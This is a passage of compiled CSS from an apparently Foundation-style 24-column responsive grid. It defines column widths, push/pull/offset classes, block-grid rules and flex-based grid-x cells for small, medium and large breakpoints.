.small-11 {
  width: 45.8333333333%; }

.small-push-11 {
  position: relative;
  left: 45.8333333333%; }

.small-pull-11 {
  position: relative;
  left: -45.8333333333%; }

.small-offset-10 {
  margin-left: 41.6666666667%; }

.small-12 {
  width: 50%; }

.small-push-12 {
  position: relative;
  left: 50%; }

.small-pull-12 {
  position: relative;
  left: -50%; }

.small-offset-11 {
  margin-left: 45.8333333333%; }

.small-13 {
  width: 54.1666666667%; }

.small-push-13 {
  position: relative;
  left: 54.1666666667%; }

.small-pull-13 {
  position: relative;
  left: -54.1666666667%; }

.small-offset-12 {
  margin-left: 50%; }

.small-14 {
  width: 58.3333333333%; }

.small-push-14 {
  position: relative;
  left: 58.3333333333%; }

.small-pull-14 {
  position: relative;
  left: -58.3333333333%; }

.small-offset-13 {
  margin-left: 54.1666666667%; }

.small-15 {
  width: 62.5%; }

.small-push-15 {
  position: relative;
  left: 62.5%; }

.small-pull-15 {
  position: relative;
  left: -62.5%; }

.small-offset-14 {
  margin-left: 58.3333333333%; }

.small-16 {
  width: 66.6666666667%; }

.small-push-16 {
  position: relative;
  left: 66.6666666667%; }

.small-pull-16 {
  position: relative;
  left: -66.6666666667%; }

.small-offset-15 {
  margin-left: 62.5%; }

.small-17 {
  width: 70.8333333333%; }

.small-push-17 {
  position: relative;
  left: 70.8333333333%; }

.small-pull-17 {
  position: relative;
  left: -70.8333333333%; }

.small-offset-16 {
  margin-left: 66.6666666667%; }

.small-18 {
  width: 75%; }

.small-push-18 {
  position: relative;
  left: 75%; }

.small-pull-18 {
  position: relative;
  left: -75%; }

.small-offset-17 {
  margin-left: 70.8333333333%; }

.small-19 {
  width: 79.1666666667%; }

.small-push-19 {
  position: relative;
  left: 79.1666666667%; }

.small-pull-19 {
  position: relative;
  left: -79.1666666667%; }

.small-offset-18 {
  margin-left: 75%; }

.small-20 {
  width: 83.3333333333%; }

.small-push-20 {
  position: relative;
  left: 83.3333333333%; }

.small-pull-20 {
  position: relative;
  left: -83.3333333333%; }

.small-offset-19 {
  margin-left: 79.1666666667%; }

.small-21 {
  width: 87.5%; }

.small-push-21 {
  position: relative;
  left: 87.5%; }

.small-pull-21 {
  position: relative;
  left: -87.5%; }

.small-offset-20 {
  margin-left: 83.3333333333%; }

.small-22 {
  width: 91.6666666667%; }

.small-push-22 {
  position: relative;
  left: 91.6666666667%; }

.small-pull-22 {
  position: relative;
  left: -91.6666666667%; }

.small-offset-21 {
  margin-left: 87.5%; }

.small-23 {
  width: 95.8333333333%; }

.small-push-23 {
  position: relative;
  left: 95.8333333333%; }

.small-pull-23 {
  position: relative;
  left: -95.8333333333%; }

.small-offset-22 {
  margin-left: 91.6666666667%; }

.small-24 {
  width: 100%; }

.small-offset-23 {
  margin-left: 95.8333333333%; }

.small-up-1 > .column, .small-up-1 > .columns {
  float: left;
  width: 100%; }
  .small-up-1 > .column:nth-of-type(1n), .small-up-1 > .columns:nth-of-type(1n) {
    clear: none; }
  .small-up-1 > .column:nth-of-type(1n+1), .small-up-1 > .columns:nth-of-type(1n+1) {
    clear: both; }
  .small-up-1 > .column:last-child, .small-up-1 > .columns:last-child {
    float: left; }

.small-up-2 > .column, .small-up-2 > .columns {
  float: left;
  width: 50%; }
  .small-up-2 > .column:nth-of-type(1n), .small-up-2 > .columns:nth-of-type(1n) {
    clear: none; }
  .small-up-2 > .column:nth-of-type(2n+1), .small-up-2 > .columns:nth-of-type(2n+1) {
    clear: both; }
  .small-up-2 > .column:last-child, .small-up-2 > .columns:last-child {
    float: left; }

.small-up-3 > .column, .small-up-3 > .columns {
  float: left;
  width: 33.3333333333%; }
  .small-up-3 > .column:nth-of-type(1n), .small-up-3 > .columns:nth-of-type(1n) {
    clear: none; }
  .small-up-3 > .column:nth-of-type(3n+1), .small-up-3 > .columns:nth-of-type(3n+1) {
    clear: both; }
  .small-up-3 > .column:last-child, .small-up-3 > .columns:last-child {
    float: left; }

.small-up-4 > .column, .small-up-4 > .columns {
  float: left;
  width: 25%; }
  .small-up-4 > .column:nth-of-type(1n), .small-up-4 > .columns:nth-of-type(1n) {
    clear: none; }
  .small-up-4 > .column:nth-of-type(4n+1), .small-up-4 > .columns:nth-of-type(4n+1) {
    clear: both; }
  .small-up-4 > .column:last-child, .small-up-4 > .columns:last-child {
    float: left; }

.small-up-5 > .column, .small-up-5 > .columns {
  float: left;
  width: 20%; }
  .small-up-5 > .column:nth-of-type(1n), .small-up-5 > .columns:nth-of-type(1n) {
    clear: none; }
  .small-up-5 > .column:nth-of-type(5n+1), .small-up-5 > .columns:nth-of-type(5n+1) {
    clear: both; }
  .small-up-5 > .column:last-child, .small-up-5 > .columns:last-child {
    float: left; }

.small-up-6 > .column, .small-up-6 > .columns {
  float: left;
  width: 16.6666666667%; }
  .small-up-6 > .column:nth-of-type(1n), .small-up-6 > .columns:nth-of-type(1n) {
    clear: none; }
  .small-up-6 > .column:nth-of-type(6n+1), .small-up-6 > .columns:nth-of-type(6n+1) {
    clear: both; }
  .small-up-6 > .column:last-child, .small-up-6 > .columns:last-child {
    float: left; }

.small-up-7 > .column, .small-up-7 > .columns {
  float: left;
  width: 14.2857142857%; }
  .small-up-7 > .column:nth-of-type(1n), .small-up-7 > .columns:nth-of-type(1n) {
    clear: none; }
  .small-up-7 > .column:nth-of-type(7n+1), .small-up-7 > .columns:nth-of-type(7n+1) {
    clear: both; }
  .small-up-7 > .column:last-child, .small-up-7 > .columns:last-child {
    float: left; }

.small-up-8 > .column, .small-up-8 > .columns {
  float: left;
  width: 12.5%; }
  .small-up-8 > .column:nth-of-type(1n), .small-up-8 > .columns:nth-of-type(1n) {
    clear: none; }
  .small-up-8 > .column:nth-of-type(8n+1), .small-up-8 > .columns:nth-of-type(8n+1) {
    clear: both; }
  .small-up-8 > .column:last-child, .small-up-8 > .columns:last-child {
    float: left; }

.small-collapse > .column, .small-collapse > .columns {
  padding-right: 0;
  padding-left: 0; }

.small-collapse .row {
  margin-right: 0;
  margin-left: 0; }

.expanded.row .small-collapse.row {
  margin-right: 0;
  margin-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns {
  padding-right: 0.625rem;
  padding-left: 0.625rem; }

.small-centered {
  margin-right: auto;
  margin-left: auto; }
  .small-centered, .small-centered:last-child:not(:first-child) {
    float: none;
    clear: both; }

.small-uncentered, .small-push-0, .small-pull-0 {
  position: static;
  margin-right: 0;
  margin-left: 0; }
  .small-uncentered, .small-uncentered:last-child:not(:first-child), .small-push-0, .small-push-0:last-child:not(:first-child), .small-pull-0, .small-pull-0:last-child:not(:first-child) {
    float: left;
    clear: none; }
  .small-uncentered:last-child:not(:first-child), .small-push-0:last-child:not(:first-child), .small-pull-0:last-child:not(:first-child) {
    float: right; }

@media print, screen and (min-width: 40em) {
  .medium-1 {
    width: 4.1666666667%; }
  .medium-push-1 {
    position: relative;
    left: 4.1666666667%; }
  .medium-pull-1 {
    position: relative;
    left: -4.1666666667%; }
  .medium-offset-0 {
    margin-left: 0%; }
  .medium-2 {
    width: 8.3333333333%; }
  .medium-push-2 {
    position: relative;
    left: 8.3333333333%; }
  .medium-pull-2 {
    position: relative;
    left: -8.3333333333%; }
  .medium-offset-1 {
    margin-left: 4.1666666667%; }
  .medium-3 {
    width: 12.5%; }
  .medium-push-3 {
    position: relative;
    left: 12.5%; }
  .medium-pull-3 {
    position: relative;
    left: -12.5%; }
  .medium-offset-2 {
    margin-left: 8.3333333333%; }
  .medium-4 {
    width: 16.6666666667%; }
  .medium-push-4 {
    position: relative;
    left: 16.6666666667%; }
  .medium-pull-4 {
    position: relative;
    left: -16.6666666667%; }
  .medium-offset-3 {
    margin-left: 12.5%; }
  .medium-5 {
    width: 20.8333333333%; }
  .medium-push-5 {
    position: relative;
    left: 20.8333333333%; }
  .medium-pull-5 {
    position: relative;
    left: -20.8333333333%; }
  .medium-offset-4 {
    margin-left: 16.6666666667%; }
  .medium-6 {
    width: 25%; }
  .medium-push-6 {
    position: relative;
    left: 25%; }
  .medium-pull-6 {
    position: relative;
    left: -25%; }
  .medium-offset-5 {
    margin-left: 20.8333333333%; }
  .medium-7 {
    width: 29.1666666667%; }
  .medium-push-7 {
    position: relative;
    left: 29.1666666667%; }
  .medium-pull-7 {
    position: relative;
    left: -29.1666666667%; }
  .medium-offset-6 {
    margin-left: 25%; }
  .medium-8 {
    width: 33.3333333333%; }
  .medium-push-8 {
    position: relative;
    left: 33.3333333333%; }
  .medium-pull-8 {
    position: relative;
    left: -33.3333333333%; }
  .medium-offset-7 {
    margin-left: 29.1666666667%; }
  .medium-9 {
    width: 37.5%; }
  .medium-push-9 {
    position: relative;
    left: 37.5%; }
  .medium-pull-9 {
    position: relative;
    left: -37.5%; }
  .medium-offset-8 {
    margin-left: 33.3333333333%; }
  .medium-10 {
    width: 41.6666666667%; }
  .medium-push-10 {
    position: relative;
    left: 41.6666666667%; }
  .medium-pull-10 {
    position: relative;
    left: -41.6666666667%; }
  .medium-offset-9 {
    margin-left: 37.5%; }
  .medium-11 {
    width: 45.8333333333%; }
  .medium-push-11 {
    position: relative;
    left: 45.8333333333%; }
  .medium-pull-11 {
    position: relative;
    left: -45.8333333333%; }
  .medium-offset-10 {
    margin-left: 41.6666666667%; }
  .medium-12 {
    width: 50%; }
  .medium-push-12 {
    position: relative;
    left: 50%; }
  .medium-pull-12 {
    position: relative;
    left: -50%; }
  .medium-offset-11 {
    margin-left: 45.8333333333%; }
  .medium-13 {
    width: 54.1666666667%; }
  .medium-push-13 {
    position: relative;
    left: 54.1666666667%; }
  .medium-pull-13 {
    position: relative;
    left: -54.1666666667%; }
  .medium-offset-12 {
    margin-left: 50%; }
  .medium-14 {
    width: 58.3333333333%; }
  .medium-push-14 {
    position: relative;
    left: 58.3333333333%; }
  .medium-pull-14 {
    position: relative;
    left: -58.3333333333%; }
  .medium-offset-13 {
    margin-left: 54.1666666667%; }
  .medium-15 {
    width: 62.5%; }
  .medium-push-15 {
    position: relative;
    left: 62.5%; }
  .medium-pull-15 {
    position: relative;
    left: -62.5%; }
  .medium-offset-14 {
    margin-left: 58.3333333333%; }
  .medium-16 {
    width: 66.6666666667%; }
  .medium-push-16 {
    position: relative;
    left: 66.6666666667%; }
  .medium-pull-16 {
    position: relative;
    left: -66.6666666667%; }
  .medium-offset-15 {
    margin-left: 62.5%; }
  .medium-17 {
    width: 70.8333333333%; }
  .medium-push-17 {
    position: relative;
    left: 70.8333333333%; }
  .medium-pull-17 {
    position: relative;
    left: -70.8333333333%; }
  .medium-offset-16 {
    margin-left: 66.6666666667%; }
  .medium-18 {
    width: 75%; }
  .medium-push-18 {
    position: relative;
    left: 75%; }
  .medium-pull-18 {
    position: relative;
    left: -75%; }
  .medium-offset-17 {
    margin-left: 70.8333333333%; }
  .medium-19 {
    width: 79.1666666667%; }
  .medium-push-19 {
    position: relative;
    left: 79.1666666667%; }
  .medium-pull-19 {
    position: relative;
    left: -79.1666666667%; }
  .medium-offset-18 {
    margin-left: 75%; }
  .medium-20 {
    width: 83.3333333333%; }
  .medium-push-20 {
    position: relative;
    left: 83.3333333333%; }
  .medium-pull-20 {
    position: relative;
    left: -83.3333333333%; }
  .medium-offset-19 {
    margin-left: 79.1666666667%; }
  .medium-21 {
    width: 87.5%; }
  .medium-push-21 {
    position: relative;
    left: 87.5%; }
  .medium-pull-21 {
    position: relative;
    left: -87.5%; }
  .medium-offset-20 {
    margin-left: 83.3333333333%; }
  .medium-22 {
    width: 91.6666666667%; }
  .medium-push-22 {
    position: relative;
    left: 91.6666666667%; }
  .medium-pull-22 {
    position: relative;
    left: -91.6666666667%; }
  .medium-offset-21 {
    margin-left: 87.5%; }
  .medium-23 {
    width: 95.8333333333%; }
  .medium-push-23 {
    position: relative;
    left: 95.8333333333%; }
  .medium-pull-23 {
    position: relative;
    left: -95.8333333333%; }
  .medium-offset-22 {
    margin-left: 91.6666666667%; }
  .medium-24 {
    width: 100%; }
  .medium-offset-23 {
    margin-left: 95.8333333333%; }
  .medium-up-1 > .column, .medium-up-1 > .columns {
    float: left;
    width: 100%; }
    .medium-up-1 > .column:nth-of-type(1n), .medium-up-1 > .columns:nth-of-type(1n) {
      clear: none; }
    .medium-up-1 > .column:nth-of-type(1n+1), .medium-up-1 > .columns:nth-of-type(1n+1) {
      clear: both; }
    .medium-up-1 > .column:last-child, .medium-up-1 > .columns:last-child {
      float: left; }
  .medium-up-2 > .column, .medium-up-2 > .columns {
    float: left;
    width: 50%; }
    .medium-up-2 > .column:nth-of-type(1n), .medium-up-2 > .columns:nth-of-type(1n) {
      clear: none; }
    .medium-up-2 > .column:nth-of-type(2n+1), .medium-up-2 > .columns:nth-of-type(2n+1) {
      clear: both; }
    .medium-up-2 > .column:last-child, .medium-up-2 > .columns:last-child {
      float: left; }
  .medium-up-3 > .column, .medium-up-3 > .columns {
    float: left;
    width: 33.3333333333%; }
    .medium-up-3 > .column:nth-of-type(1n), .medium-up-3 > .columns:nth-of-type(1n) {
      clear: none; }
    .medium-up-3 > .column:nth-of-type(3n+1), .medium-up-3 > .columns:nth-of-type(3n+1) {
      clear: both; }
    .medium-up-3 > .column:last-child, .medium-up-3 > .columns:last-child {
      float: left; }
  .medium-up-4 > .column, .medium-up-4 > .columns {
    float: left;
    width: 25%; }
    .medium-up-4 > .column:nth-of-type(1n), .medium-up-4 > .columns:nth-of-type(1n) {
      clear: none; }
    .medium-up-4 > .column:nth-of-type(4n+1), .medium-up-4 > .columns:nth-of-type(4n+1) {
      clear: both; }
    .medium-up-4 > .column:last-child, .medium-up-4 > .columns:last-child {
      float: left; }
  .medium-up-5 > .column, .medium-up-5 > .columns {
    float: left;
    width: 20%; }
    .medium-up-5 > .column:nth-of-type(1n), .medium-up-5 > .columns:nth-of-type(1n) {
      clear: none; }
    .medium-up-5 > .column:nth-of-type(5n+1), .medium-up-5 > .columns:nth-of-type(5n+1) {
      clear: both; }
    .medium-up-5 > .column:last-child, .medium-up-5 > .columns:last-child {
      float: left; }
  .medium-up-6 > .column, .medium-up-6 > .columns {
    float: left;
    width: 16.6666666667%; }
    .medium-up-6 > .column:nth-of-type(1n), .medium-up-6 > .columns:nth-of-type(1n) {
      clear: none; }
    .medium-up-6 > .column:nth-of-type(6n+1), .medium-up-6 > .columns:nth-of-type(6n+1) {
      clear: both; }
    .medium-up-6 > .column:last-child, .medium-up-6 > .columns:last-child {
      float: left; }
  .medium-up-7 > .column, .medium-up-7 > .columns {
    float: left;
    width: 14.2857142857%; }
    .medium-up-7 > .column:nth-of-type(1n), .medium-up-7 > .columns:nth-of-type(1n) {
      clear: none; }
    .medium-up-7 > .column:nth-of-type(7n+1), .medium-up-7 > .columns:nth-of-type(7n+1) {
      clear: both; }
    .medium-up-7 > .column:last-child, .medium-up-7 > .columns:last-child {
      float: left; }
  .medium-up-8 > .column, .medium-up-8 > .columns {
    float: left;
    width: 12.5%; }
    .medium-up-8 > .column:nth-of-type(1n), .medium-up-8 > .columns:nth-of-type(1n) {
      clear: none; }
    .medium-up-8 > .column:nth-of-type(8n+1), .medium-up-8 > .columns:nth-of-type(8n+1) {
      clear: both; }
    .medium-up-8 > .column:last-child, .medium-up-8 > .columns:last-child {
      float: left; }
  .medium-collapse > .column, .medium-collapse > .columns {
    padding-right: 0;
    padding-left: 0; }
  .medium-collapse .row {
    margin-right: 0;
    margin-left: 0; }
  .expanded.row .medium-collapse.row {
    margin-right: 0;
    margin-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns {
    padding-right: 0.3125rem;
    padding-left: 0.3125rem; }
  .medium-centered {
    margin-right: auto;
    margin-left: auto; }
    .medium-centered, .medium-centered:last-child:not(:first-child) {
      float: none;
      clear: both; }
  .medium-uncentered, .medium-push-0, .medium-pull-0 {
    position: static;
    margin-right: 0;
    margin-left: 0; }
    .medium-uncentered, .medium-uncentered:last-child:not(:first-child), .medium-push-0, .medium-push-0:last-child:not(:first-child), .medium-pull-0, .medium-pull-0:last-child:not(:first-child) {
      float: left;
      clear: none; }
    .medium-uncentered:last-child:not(:first-child), .medium-push-0:last-child:not(:first-child), .medium-pull-0:last-child:not(:first-child) {
      float: right; } }

@media print, screen and (min-width: 64em) {
  .large-1 {
    width: 4.1666666667%; }
  .large-push-1 {
    position: relative;
    left: 4.1666666667%; }
  .large-pull-1 {
    position: relative;
    left: -4.1666666667%; }
  .large-offset-0 {
    margin-left: 0%; }
  .large-2 {
    width: 8.3333333333%; }
  .large-push-2 {
    position: relative;
    left: 8.3333333333%; }
  .large-pull-2 {
    position: relative;
    left: -8.3333333333%; }
  .large-offset-1 {
    margin-left: 4.1666666667%; }
  .large-3 {
    width: 12.5%; }
  .large-push-3 {
    position: relative;
    left: 12.5%; }
  .large-pull-3 {
    position: relative;
    left: -12.5%; }
  .large-offset-2 {
    margin-left: 8.3333333333%; }
  .large-4 {
    width: 16.6666666667%; }
  .large-push-4 {
    position: relative;
    left: 16.6666666667%; }
  .large-pull-4 {
    position: relative;
    left: -16.6666666667%; }
  .large-offset-3 {
    margin-left: 12.5%; }
  .large-5 {
    width: 20.8333333333%; }
  .large-push-5 {
    position: relative;
    left: 20.8333333333%; }
  .large-pull-5 {
    position: relative;
    left: -20.8333333333%; }
  .large-offset-4 {
    margin-left: 16.6666666667%; }
  .large-6 {
    width: 25%; }
  .large-push-6 {
    position: relative;
    left: 25%; }
  .large-pull-6 {
    position: relative;
    left: -25%; }
  .large-offset-5 {
    margin-left: 20.8333333333%; }
  .large-7 {
    width: 29.1666666667%; }
  .large-push-7 {
    position: relative;
    left: 29.1666666667%; }
  .large-pull-7 {
    position: relative;
    left: -29.1666666667%; }
  .large-offset-6 {
    margin-left: 25%; }
  .large-8 {
    width: 33.3333333333%; }
  .large-push-8 {
    position: relative;
    left: 33.3333333333%; }
  .large-pull-8 {
    position: relative;
    left: -33.3333333333%; }
  .large-offset-7 {
    margin-left: 29.1666666667%; }
  .large-9 {
    width: 37.5%; }
  .large-push-9 {
    position: relative;
    left: 37.5%; }
  .large-pull-9 {
    position: relative;
    left: -37.5%; }
  .large-offset-8 {
    margin-left: 33.3333333333%; }
  .large-10 {
    width: 41.6666666667%; }
  .large-push-10 {
    position: relative;
    left: 41.6666666667%; }
  .large-pull-10 {
    position: relative;
    left: -41.6666666667%; }
  .large-offset-9 {
    margin-left: 37.5%; }
  .large-11 {
    width: 45.8333333333%; }
  .large-push-11 {
    position: relative;
    left: 45.8333333333%; }
  .large-pull-11 {
    position: relative;
    left: -45.8333333333%; }
  .large-offset-10 {
    margin-left: 41.6666666667%; }
  .large-12 {
    width: 50%; }
  .large-push-12 {
    position: relative;
    left: 50%; }
  .large-pull-12 {
    position: relative;
    left: -50%; }
  .large-offset-11 {
    margin-left: 45.8333333333%; }
  .large-13 {
    width: 54.1666666667%; }
  .large-push-13 {
    position: relative;
    left: 54.1666666667%; }
  .large-pull-13 {
    position: relative;
    left: -54.1666666667%; }
  .large-offset-12 {
    margin-left: 50%; }
  .large-14 {
    width: 58.3333333333%; }
  .large-push-14 {
    position: relative;
    left: 58.3333333333%; }
  .large-pull-14 {
    position: relative;
    left: -58.3333333333%; }
  .large-offset-13 {
    margin-left: 54.1666666667%; }
  .large-15 {
    width: 62.5%; }
  .large-push-15 {
    position: relative;
    left: 62.5%; }
  .large-pull-15 {
    position: relative;
    left: -62.5%; }
  .large-offset-14 {
    margin-left: 58.3333333333%; }
  .large-16 {
    width: 66.6666666667%; }
  .large-push-16 {
    position: relative;
    left: 66.6666666667%; }
  .large-pull-16 {
    position: relative;
    left: -66.6666666667%; }
  .large-offset-15 {
    margin-left: 62.5%; }
  .large-17 {
    width: 70.8333333333%; }
  .large-push-17 {
    position: relative;
    left: 70.8333333333%; }
  .large-pull-17 {
    position: relative;
    left: -70.8333333333%; }
  .large-offset-16 {
    margin-left: 66.6666666667%; }
  .large-18 {
    width: 75%; }
  .large-push-18 {
    position: relative;
    left: 75%; }
  .large-pull-18 {
    position: relative;
    left: -75%; }
  .large-offset-17 {
    margin-left: 70.8333333333%; }
  .large-19 {
    width: 79.1666666667%; }
  .large-push-19 {
    position: relative;
    left: 79.1666666667%; }
  .large-pull-19 {
    position: relative;
    left: -79.1666666667%; }
  .large-offset-18 {
    margin-left: 75%; }
  .large-20 {
    width: 83.3333333333%; }
  .large-push-20 {
    position: relative;
    left: 83.3333333333%; }
  .large-pull-20 {
    position: relative;
    left: -83.3333333333%; }
  .large-offset-19 {
    margin-left: 79.1666666667%; }
  .large-21 {
    width: 87.5%; }
  .large-push-21 {
    position: relative;
    left: 87.5%; }
  .large-pull-21 {
    position: relative;
    left: -87.5%; }
  .large-offset-20 {
    margin-left: 83.3333333333%; }
  .large-22 {
    width: 91.6666666667%; }
  .large-push-22 {
    position: relative;
    left: 91.6666666667%; }
  .large-pull-22 {
    position: relative;
    left: -91.6666666667%; }
  .large-offset-21 {
    margin-left: 87.5%; }
  .large-23 {
    width: 95.8333333333%; }
  .large-push-23 {
    position: relative;
    left: 95.8333333333%; }
  .large-pull-23 {
    position: relative;
    left: -95.8333333333%; }
  .large-offset-22 {
    margin-left: 91.6666666667%; }
  .large-24 {
    width: 100%; }
  .large-offset-23 {
    margin-left: 95.8333333333%; }
  .large-up-1 > .column, .large-up-1 > .columns {
    float: left;
    width: 100%; }
    .large-up-1 > .column:nth-of-type(1n), .large-up-1 > .columns:nth-of-type(1n) {
      clear: none; }
    .large-up-1 > .column:nth-of-type(1n+1), .large-up-1 > .columns:nth-of-type(1n+1) {
      clear: both; }
    .large-up-1 > .column:last-child, .large-up-1 > .columns:last-child {
      float: left; }
  .large-up-2 > .column, .large-up-2 > .columns {
    float: left;
    width: 50%; }
    .large-up-2 > .column:nth-of-type(1n), .large-up-2 > .columns:nth-of-type(1n) {
      clear: none; }
    .large-up-2 > .column:nth-of-type(2n+1), .large-up-2 > .columns:nth-of-type(2n+1) {
      clear: both; }
    .large-up-2 > .column:last-child, .large-up-2 > .columns:last-child {
      float: left; }
  .large-up-3 > .column, .large-up-3 > .columns {
    float: left;
    width: 33.3333333333%; }
    .large-up-3 > .column:nth-of-type(1n), .large-up-3 > .columns:nth-of-type(1n) {
      clear: none; }
    .large-up-3 > .column:nth-of-type(3n+1), .large-up-3 > .columns:nth-of-type(3n+1) {
      clear: both; }
    .large-up-3 > .column:last-child, .large-up-3 > .columns:last-child {
      float: left; }
  .large-up-4 > .column, .large-up-4 > .columns {
    float: left;
    width: 25%; }
    .large-up-4 > .column:nth-of-type(1n), .large-up-4 > .columns:nth-of-type(1n) {
      clear: none; }
    .large-up-4 > .column:nth-of-type(4n+1), .large-up-4 > .columns:nth-of-type(4n+1) {
      clear: both; }
    .large-up-4 > .column:last-child, .large-up-4 > .columns:last-child {
      float: left; }
  .large-up-5 > .column, .large-up-5 > .columns {
    float: left;
    width: 20%; }
    .large-up-5 > .column:nth-of-type(1n), .large-up-5 > .columns:nth-of-type(1n) {
      clear: none; }
    .large-up-5 > .column:nth-of-type(5n+1), .large-up-5 > .columns:nth-of-type(5n+1) {
      clear: both; }
    .large-up-5 > .column:last-child, .large-up-5 > .columns:last-child {
      float: left; }
  .large-up-6 > .column, .large-up-6 > .columns {
    float: left;
    width: 16.6666666667%; }
    .large-up-6 > .column:nth-of-type(1n), .large-up-6 > .columns:nth-of-type(1n) {
      clear: none; }
    .large-up-6 > .column:nth-of-type(6n+1), .large-up-6 > .columns:nth-of-type(6n+1) {
      clear: both; }
    .large-up-6 > .column:last-child, .large-up-6 > .columns:last-child {
      float: left; }
  .large-up-7 > .column, .large-up-7 > .columns {
    float: left;
    width: 14.2857142857%; }
    .large-up-7 > .column:nth-of-type(1n), .large-up-7 > .columns:nth-of-type(1n) {
      clear: none; }
    .large-up-7 > .column:nth-of-type(7n+1), .large-up-7 > .columns:nth-of-type(7n+1) {
      clear: both; }
    .large-up-7 > .column:last-child, .large-up-7 > .columns:last-child {
      float: left; }
  .large-up-8 > .column, .large-up-8 > .columns {
    float: left;
    width: 12.5%; }
    .large-up-8 > .column:nth-of-type(1n), .large-up-8 > .columns:nth-of-type(1n) {
      clear: none; }
    .large-up-8 > .column:nth-of-type(8n+1), .large-up-8 > .columns:nth-of-type(8n+1) {
      clear: both; }
    .large-up-8 > .column:last-child, .large-up-8 > .columns:last-child {
      float: left; }
  .large-collapse > .column, .large-collapse > .columns {
    padding-right: 0;
    padding-left: 0; }
  .large-collapse .row {
    margin-right: 0;
    margin-left: 0; }
  .expanded.row .large-collapse.row {
    margin-right: 0;
    margin-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns {
    padding-right: 0.3125rem;
    padding-left: 0.3125rem; }
  .large-centered {
    margin-right: auto;
    margin-left: auto; }
    .large-centered, .large-centered:last-child:not(:first-child) {
      float: none;
      clear: both; }
  .large-uncentered, .large-push-0, .large-pull-0 {
    position: static;
    margin-right: 0;
    margin-left: 0; }
    .large-uncentered, .large-uncentered:last-child:not(:first-child), .large-push-0, .large-push-0:last-child:not(:first-child), .large-pull-0, .large-pull-0:last-child:not(:first-child) {
      float: left;
      clear: none; }
    .large-uncentered:last-child:not(:first-child), .large-push-0:last-child:not(:first-child), .large-pull-0:last-child:not(:first-child) {
      float: right; } }

.column-block {
  margin-bottom: 1.25rem; }
  .column-block > :last-child {
    margin-bottom: 0; }
  @media print, screen and (min-width: 40em) {
    .column-block {
      margin-bottom: 0.625rem; }
      .column-block > :last-child {
        margin-bottom: 0; } }
.grid-container {
  padding-right: 0.625rem;
  padding-left: 0.625rem;
  max-width: 75rem;
  margin-left: auto;
  margin-right: auto; }
  @media print, screen and (min-width: 40em) {
    .grid-container {
      padding-right: 0.9375rem;
      padding-left: 0.9375rem; } }
  .grid-container.fluid {
    padding-right: 0.625rem;
    padding-left: 0.625rem;
    max-width: 100%;
    margin-left: auto;
    margin-right: auto; }
    @media print, screen and (min-width: 40em) {
      .grid-container.fluid {
        padding-right: 0.9375rem;
        padding-left: 0.9375rem; } }
  .grid-container.full {
    padding-right: 0;
    padding-left: 0;
    max-width: 100%;
    margin-left: auto;
    margin-right: auto; }

.grid-x {
  display: flex;
  flex-flow: row wrap; }

.cell {
  flex: 0 0 auto;
  min-height: 0;
  min-width: 0;
  width: 100%; }
  .cell.auto {
    flex: 1 1 0; }
  .cell.shrink {
    flex: 0 0 auto; }

.grid-x > .auto {
  width: auto; }

.grid-x > .shrink {
  width: auto; }

.grid-x > .small-shrink, .grid-x > .small-full, .grid-x > .small-1, .grid-x > .small-2, .grid-x > .small-3, .grid-x > .small-4, .grid-x > .small-5, .grid-x > .small-6, .grid-x > .small-7, .grid-x > .small-8, .grid-x > .small-9, .grid-x > .small-10, .grid-x > .small-11, .grid-x > .small-12, .grid-x > .small-13, .grid-x > .small-14, .grid-x > .small-15, .grid-x > .small-16, .grid-x > .small-17, .grid-x > .small-18, .grid-x > .small-19, .grid-x > .small-20, .grid-x > .small-21, .grid-x > .small-22, .grid-x > .small-23, .grid-x > .small-24 {
  flex-basis: auto; }

@media print, screen and (min-width: 40em) {
  .grid-x > .medium-shrink, .grid-x > .medium-full, .grid-x > .medium-1, .grid-x > .medium-2, .grid-x > .medium-3, .grid-x > .medium-4, .grid-x > .medium-5, .grid-x > .medium-6, .grid-x > .medium-7, .grid-x > .medium-8, .grid-x > .medium-9, .grid-x > .medium-10, .grid-x > .medium-11, .grid-x > .medium-12, .grid-x > .medium-13, .grid-x > .medium-14, .grid-x > .medium-15, .grid-x > .medium-16, .grid-x > .medium-17, .grid-x > .medium-18, .grid-x > .medium-19, .grid-x > .medium-20, .grid-x > .medium-21, .grid-x > .medium-22, .grid-x > .medium-23, .grid-x > .medium-24 {
    flex-basis: auto; } }

@media print, screen and (min-width: 64em) {
  .grid-x > .large-shrink, .grid-x > .large-full, .grid-x > .large-1, .grid-x > .large-2, .grid-x > .large-3, .grid-x > .large-4, .grid-x > .large-5, .grid-x > .large-6, .grid-x > .large-7, .grid-x > .large-8, .grid-x > .large-9, .grid-x > .large-10, .grid-x > .large-11, .grid-x > .large-12, .grid-x > .large-13, .grid-x > .large-14, .grid-x > .large-15, .grid-x > .large-16, .grid-x > .large-17, .grid-x > .large-18, .grid-x > .large-19, .grid-x > .large-20, .grid-x > .large-21, .grid-x > .large-22, .grid-x > .large-23, .grid-x > .large-24 {
    flex-basis: auto; } }

.grid-x > .small-24, .grid-x > .small-23, .grid-x > .small-22, .grid-x > .small-21, .grid-x > .small-20, .grid-x > .small-19, .grid-x > .small-18, .grid-x > .small-17, .grid-x > .small-16, .grid-x > .small-15, .grid-x > .small-14, .grid-x > .small-13, .grid-x > .small-12, .grid-x > .small-11, .grid-x > .small-10, .grid-x > .small-9, .grid-x > .small-8, .grid-x > .small-7, .grid-x > .small-6, .grid-x > .small-5, .grid-x > .small-4, .grid-x > .small-3, .grid-x > .small-2, .grid-x > .small-1 {
  flex: 0 0 auto; }

.grid-x > .small-1 {
  width: 4.1666666667%; }

.grid-x > .small-2 {
  width: 8.3333333333%; }

.grid-x > .small-3 {
  width: 12.5%; }

.grid-x > .small-4 {
  width: 16.6666666667%; }

.grid-x > .small-5 {
  width: 20.8333333333%; }

.grid-x > .small-6 {
  width: 25%; }

.grid-x > .small-7 {
  width: 29.1666666667%; }

.grid-x > .small-8 {
  width: 33.3333333333%; }

.grid-x > .small-9 {
  width: 37.5%; }

.grid-x > .small-10 {
  width: 41.6666666667%; }

.grid-x > .small-11 {
  width: 45.8333333333%; }

.grid-x > .small-12 {
  width: 50%; }

.grid-x > .small-13 {
  width: 54.1666666667%; }

.grid-x > .small-14 {
  width: 58.3333333333%; }

.grid-x > .small-15 {
  width: 62.5%; }

.grid-x > .small-16 {
  width: 66.6666666667%; }

.grid-x > .small-17 {
  width: 70.8333333333%; }

.grid-x > .small-18 {
  width: 75%; }

